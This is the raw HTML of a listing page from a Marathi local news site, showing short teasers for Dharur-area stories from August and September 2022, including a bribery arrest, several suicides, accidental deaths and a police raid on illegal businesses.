

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prajapatra.com/dharur?page=8
body_size: 10308
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie ie6" lang="en" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie ie7" lang="en" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie ie8" lang="en" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="en" dir="ltr"> <!--<![endif]-->

<head>
    
    <script data-ad-client="ca-pub-9137456579341536" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - धारूर" href="https://prajapatra.com/taxonomy/term/21/feed" />
<meta about="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="धारूर" />
<link rel="shortcut icon" href="https://prajapatra.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://prajapatra.com/dharur" />
<link rel="shortlink" href="https://prajapatra.com/taxonomy/term/21" />
  <title>धारूर | Page 9 | Prajapatra Live</title>
  <link type="text/css" rel="stylesheet" href="https://prajapatra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://prajapatra.com/sites/default/files/css/css_97ESZlt7tn08yIAZ72iZz0Rw0jjt1jdkJzYRIOqS3tI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://prajapatra.com/sites/default/files/css/css_7jK-yg415YEU2LbJVpkfM2oT_A5onwRg9smAJdyI8HU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://prajapatra.com/sites/default/files/css/css_AmwofKFTCCSth3DAkbwhibZ0Yh3D5uC40mJM7uScUsQ.css" media="all" />
<style>@media only screen and (max-width:600px){.main-menu{margin-bottom:0px !important;}}.node-type-poll .post-date{display:none;}ul.menu > li{display:inline-block;}li.last.leaf{min-width:105px !important;}ul.menu > li a{text-transform:uppercase;border-right:none;font-weight:700;font-size:16px;padding:5px 10px;border:none;background:none !important;}ul.menu{overflow-x:auto;width:100%;display:inline-flex;}.content-full #page-main-content{padding-top:0px !important;}h1.logo{margin:0px;}.content-full #page-main-content{padding-top:0px !important;}h1.logo{margin:0px;}header .header-main{padding:0px 0;padding-top:5px;background:#eeeeee61;}div#block-system-main-menu{margin:0px;}.main-menu .region-main-menu{border:none !important;}ul.menu > li a:after{color:#333333 !important;}ul.menu > li a{color:white;}.region-main-menu .block .block-content{padding:0;margin-top:-15px;}div#breadcrumbs{display:none;}.block-title h2 span{font-size:20px !important;}div#edit-field-post-embed{display:none;}div#edit-field-post-format{display:none;}div#edit-field-post-gallery{display:none;}p{font-size:18px;color:#444;}a{color:blue;}#comment-form-wrapper .fieldset-wrapper{display:none;}.post-author{display:none;}div#block-block-8{margin-bottom:0px;}.before_content.area{margin-bottom:5px;}.main-menu{margin-bottom:5px;background:#d4333a;}ul.menu{background:#d4333a;}li.blog_usernames_blog.first{display:none;}.post-block{box-shadow:0 1px 4px -1px rgba(0,0,0,0.53);padding:0px;margin:3px !important;border-radius:7px;}.views-row-1 .post-image{width:100% !important;}.views-row-1 .post-content{width:100% !important;}.views-row-1 .post-title{padding-top:10px !important;}.see-more{display:flex;border:1px solid #ddd;padding:0px 5px;font-size:14px;border-radius:0px 40px 40px 0px;}.see-more{font-size:16px;}.see-more span{color:#333 !important;}.see-more b{color:red !important;font-size:18px;}.see-more{font-size:16px;color:#333;}#see-more{float:right;margin-top:-55px;}.view-main-post .views-row.views-row-1.views-row-odd.views-row-first{box-shadow:0 1px 4px -1px rgba(0,0,0,0.53);width:98%;margin:5px;border-radius:7px;}.post-title h1 a{color:#333;}.views-row-1 .post-title{padding-top:5px !important;border-top:2px solid red;}.views-row-1 .post-image img{border-radius:0px !important;}.btn-primary{background-color:#da1f17;border-color:#ec2437;}.view-main-post .views-row-1 .post-title a{font-weight:bold;}.view-main-post.view-id-main_post.view-display-id-block_1 .views-row-2{border-bottom:none;}.view-main-post.view-id-main_post.view-display-id-block_1 .views-row-3{border-bottom:none;}.post-block.post-leave-comment{display:none;}.logo img{width:170px;}img.imgpraja2{width:50px;height:20px;}img.imgpraja3{width:50px;height:25px;}.imgpraja2{animation:animpraja 5s infinite linear;}.imgpraja3{animation:animpraja2 5s infinite linear;}.imgpraja3{top:18px;}h1.logo{margin-top:10px;}.post-style-list.small .post-title a{font-size:16px !important;}.page-node-add-blog #edit-field-post-term-und{min-height:200px;}.node-type-blog li.blog_usernames_blog{display:none;}ul li{list-style:initial !important;}
</style>
  <script src="https://prajapatra.com/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script src="https://prajapatra.com/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script src="https://prajapatra.com/sites/default/files/js/js_waP91NpgGpectm_6Y2XDEauLJ8WCSCBKmmA87unpp2E.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-171497089-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-171497089-1", {"groups":"default","anonymize_ip":true});</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://prajapatra.com/sites/default/files/js/js_bBIbJb6mqnNX9xybemdeYYcifw6BDf9yeTtri_ea1_E.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"gavias_synery","theme_token":"PG5Ag_g2t__AdBdaoheYOaSfFsy17HP2bw7_9UloOcE","js":{"sites\/all\/modules\/copyprevention\/copyprevention.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-171497089-1":1,"1":1,"2":1,"sites\/all\/themes\/gavias_synery\/js\/imagesloader.min.js":1,"sites\/all\/themes\/gavias_synery\/vendor\/modernizr.js":1,"sites\/all\/themes\/gavias_synery\/vendor\/jquery.easing.js":1,"sites\/all\/themes\/gavias_synery\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/gavias_synery\/js\/jquery.cookie.js":1,"sites\/all\/themes\/gavias_synery\/js\/theme.plugins.js":1,"sites\/all\/themes\/gavias_synery\/js\/gavias-custom.js":1,"sites\/all\/themes\/gavias_synery\/js\/modernizr.custom.26633.js":1,"sites\/all\/themes\/gavias_synery\/js\/jquery.gridrotator.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/gavias_synery\/css\/template.css":1,"sites\/all\/themes\/gavias_synery\/css\/bootstrap.css":1,"sites\/all\/themes\/gavias_synery\/vendor\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/gavias_synery\/vendor\/owl-carousel\/owl.theme.default.css":1,"sites\/all\/themes\/gavias_synery\/css\/font-awesome.css":1,"0":1}},"googleanalytics":{"account":["UA-171497089-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"copyprevention":{"body":{"selectstart":"selectstart","copy":"copy","contextmenu":"contextmenu"},"images":{"contextmenu":"contextmenu","transparentgif":"transparentgif"},"images_min_dimension":"150","transparentgif":"https:\/\/prajapatra.com\/sites\/all\/modules\/copyprevention\/transparent.gif"},"urlIsAjaxTrusted":{"\/5001":true}});</script>
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
      
  
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-21"  onselectstart="return false;" oncopy="return false;" oncontextmenu="return false;">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="body">
   
   <header id="header">
   
      <div class="header-main">
      <div class="container">
         <div class="header-main-inner">
            <div class="row">
               <div class="col-xs-9">
                                          <h1 class="logo">
                              <a href="/" title="Home" rel="home" id="logo">
                                    <img src="https://prajapatra.com/sites/default/files/logo-actual.png" alt="Home"/>
                                    
                                <img class="imgpraja2" src="/sites/default/files/english.png">
                                <img class="imgpraja3" src="/sites/default/files/marathi.png">
                              </a>
                        </h1>
                  
                                 </div>

               <div class="col-xs-3 header-right">
                                       <div class="header-right-inner">
                          <div class="region region-header-right">
    <div id="block-block-5" class="block block-block no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <p class="rteright"><a href="http://epaper.prajapatra.com/"><img alt="" height="30" src="/sites/default/files/epaper-logo_0.png" /></a><br />
<a href="http://epaper.prajapatra.com/"><strong>ई-पेपर</strong></a></p>
      </div>
    </div>  
  </div>
</div>
  </div>
                     </div>
                                 </div>   
            </div> 
         </div>     
      </div>
   </div>   

   <div class="main-menu">
      <div class="container">
         <div class="row">
            <div class="col-xs-12 area-main-menu">
                 <div class="region region-main-menu">
    <div id="block-system-main-menu" class="block block-system block-menu no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <ul class="menu nav"><li class="first leaf"><a href="/" title="">होम</a></li>
<li class="leaf"><a href="/beed" title="">बीड</a></li>
<li class="leaf"><a href="/" title="">व्हिडीओ</a></li>
<li class="leaf"><a href="/vachaniye" title="">वाचनीय</a></li>
<li class="leaf"><a href="/ambajogai" title="">अंबाजोगाई</a></li>
<li class="leaf"><a href="/georai" title="">गेवराई</a></li>
<li class="leaf"><a href="/majalgaon" title="">माजलगाव</a></li>
<li class="leaf"><a href="/ashti" title="">आष्टी</a></li>
<li class="leaf"><a href="/patoda" title="">पाटोदा</a></li>
<li class="leaf"><a href="/shirur" title="">शिरूर</a></li>
<li class="leaf"><a href="/parli" title="">परळी</a></li>
<li class="leaf active-trail active"><a href="/dharur" title="" class="active-trail active">धारूर</a></li>
<li class="leaf"><a href="/kaij" title="">केज</a></li>
<li class="leaf"><a href="/wadwani" title="">वडवणी</a></li>
<li class="last leaf"><a href="/jilha-vishesh" title="">जिल्हा विशेष</a></li>
</ul>      </div>
    </div>  
  </div>
</div>
  </div>
                  
            </div>
         </div>
      </div>
   </div>

</header>

	<div role="main" class="main main-page">
					<section class="page-top breadcrumb-wrap">
				<div class="container">
											<div class="row">
							<div class="col-md-12">
								<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="/">Home</a></li> <li>धारूर</li> </ul> </div>
							</div>
						</div>
									</div>
			</section>
		
		
		
		<div id="content" class="content content-full">
			<div class="container">
				<div class="content-main-inner">
					<div class="row">
						
						<div id="page-main-content" class="main-content col-xs-12 col-md-9 sb-r">

							<div class="main-content-inner">
																								
																	<div class="content-top">
										  <div class="region region-content-top">
    <div id="block-views-whatsapp-join-block" class="block block-views no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div class="view view-whatsapp-join view-id-whatsapp_join view-display-id-block view-dom-id-5c4c3627407c4cd40282d3ba96fa5ae8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div style="    display: block;    position: fixed;    bottom: 30px;    left: 5px;    z-index: 99999999; background: #f5f6f7;  border-radius: 10px;"><a href=https://chat.whatsapp.com/Hoim1WAXbGHJArTbMRAsYW><img alt="" src="/sites/default/files/whatsapp-join.png" width="60" ></a> <p></p></div>

</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>      </div>
    </div>  
  </div>
</div>
  </div>
									</div>	
								
																	<div class="content-main">
										  <div class="region region-content">
    <div id="block-block-11" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Advertisement</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7961305885701434"
     crossorigin="anonymous"></script>
<!-- disply 1 sq -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7961305885701434"
     data-ad-slot="9027322714"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>  
  </div>
</div>
<div id="block-system-main" class="block block-system no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div class="term-listing-heading"><div id="taxonomy-term-21" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div>

<article id="node-5938" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5938" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/images-19_4.jpeg?itok=5ASajotv" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5938">लाचखोर सरकारी वकील सापळ्यात</a></h3>
   					   <span property="dc:title" content="लाचखोर सरकारी वकील सापळ्यात" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Sep 20, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5938/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>किल्लेधारूर दि.20 सप्टेंबर - धारुरमध्ये लाचलुचपत विभागाने कारवाई करत एका महिला सहायक सरकारी वकीला</p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5870" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5870" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/2_26.jpg?itok=StZ0u5Sn" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5870">३० वर्षीय युवक शेतकऱ्याची आत्महत्या</a></h3>
   					   <span property="dc:title" content="३० वर्षीय युवक शेतकऱ्याची आत्महत्या" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Sep 07, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5870/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:18px"><strong>किल्लेधारूर दि.</strong></span></p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5867" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5867" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/cdba179a-7bdf-4ca8-94fe-52e774d762a2.jpg?itok=BwBmQ3xa" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5867">पाणी आणण्यास गेलेल्या मुलीचा विहिरीत पडून मृत्यु  </a></h3>
   					   <span property="dc:title" content="पाणी आणण्यास गेलेल्या मुलीचा विहिरीत पडून मृत्यु  " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Sep 07, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5867/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:18px"><strong>किल्लेधारूर दि.7 सप्टेंबर – धारूर पोलीस स्टेशन हद्दीतील कासा</strong></span></p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5851" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5851" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/images-15_2.jpeg?itok=s8e8NOa5" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5851">धारुर शहरात पंकज कुमावत यांच्या पथकाची अवैध धंद्यावर कारवाई</a></h3>
   					   <span property="dc:title" content="धारुर शहरात पंकज कुमावत यांच्या पथकाची अवैध धंद्यावर कारवाई" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Sep 03, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5851/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>किल्लेधारूर दि.3 सप्टेंबर – धारुर शहरात पंकज कुमावत यांच्या पथकाची अवैध धंद्यावर कारवाई बडगा उगार</p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5847" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5847" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/000_11.jpg?itok=S4yG0KEC" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5847">बीड जिल्हा परिषदेच्या माजी अध्यक्षा शोभा भारत पिंगळे यांचे निधन.</a></h3>
   					   <span property="dc:title" content="बीड जिल्हा परिषदेच्या माजी अध्यक्षा शोभा भारत पिंगळे यांचे निधन." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Sep 02, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5847/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:18px"><strong>किल्लेधारूर दि.2 सप्टेंबर – बीड जिल्हा परिषदेच्या माजी अध्यक</strong></span></p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5831" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5831" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/IMG-20220830-WA0001.jpg?itok=y8Ux5pqS" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5831">धारुरच्या तरुणाचा बसखाली येवून मुंबईत मृत्यू </a></h3>
   					   <span property="dc:title" content="धारुरच्या तरुणाचा बसखाली येवून मुंबईत मृत्यू " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Aug 30, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5831/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>किल्लेधारूर दि.30 अॉगस्ट - धारुरच्या तरुणाचा बसखाली येवून मुंबईत मृत्यू झाल्याची दुर्दैवी घटना सो</p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5689" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5689" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/IMG-20220811-WA0006.jpg?itok=GoEGXk7Z" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5689">२० वर्षीय तरुणाची गळफास घेवून आत्महत्या</a></h3>
   					   <span property="dc:title" content="२० वर्षीय तरुणाची गळफास घेवून आत्महत्या" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Aug 11, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5689/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>किल्लेधारुर दि.११(वार्ताहर) तालुक्यातील आसरडोह येथील एका २० वर्षीय तरुणाने स्वतःच्या शेतात गळफास </p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5663" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5663" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/images-3_10.jpeg?itok=sqS1ojvg" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5663">दहा वर्षीय मुलीची आत्महत्या</a></h3>
   					   <span property="dc:title" content="दहा वर्षीय मुलीची आत्महत्या" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Aug 08, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5663/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>किल्लेधारूर दि.८ (वार्ताहर) - दहा वर्षीय मुलीने आत्महत्या केल्याचे रविवारी धारुरात उघडकीस आले.</p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




